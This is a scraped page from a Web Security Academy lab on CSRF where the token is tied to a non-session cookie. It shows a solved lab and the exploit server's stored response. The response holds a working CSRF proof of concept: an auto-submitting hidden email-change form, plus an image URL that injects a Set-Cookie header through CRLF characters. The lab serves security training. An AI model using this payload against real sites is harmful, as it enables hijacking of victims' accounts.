 Web Security
Academy
CSRF where token is tied to non-session cookie
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a6c002f047a4af483ab31e301b10015.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a92001d04fb4aa9832f3286008d009c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="DeX1d&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="7zUESTM9xE3zIq7cCj09Q5hh3jM4sjyJ" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a92001d04fb4aa9832f3286008d009c.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=lPPp4nuSoEpv6zOnVt4UWetL0bn6umi5%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log